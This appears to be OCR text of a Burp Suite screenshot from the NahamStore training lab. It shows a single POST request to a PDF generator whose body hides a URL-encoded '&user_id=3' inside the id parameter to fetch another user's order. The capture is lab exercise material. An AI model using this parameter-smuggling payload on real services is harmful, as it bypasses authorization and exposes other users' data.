 Request
Pretty Raw Hex Hackvertor \n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Origin: http://nahamstore.thm
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.5
12 Referer: http://nahamstore.thm/account/orders/4
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=fb00fbd15abf43f10330f577fac42674; token=a048eb00872d054dd9375d72a2b93f2f
15 Connection: keep-alive
16
17 what=order&id=%33%26%75%73%65%72%5f%69%64%3d%33
3&user_id=3
Press 'F2' for focus
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 14
Inspector
Notes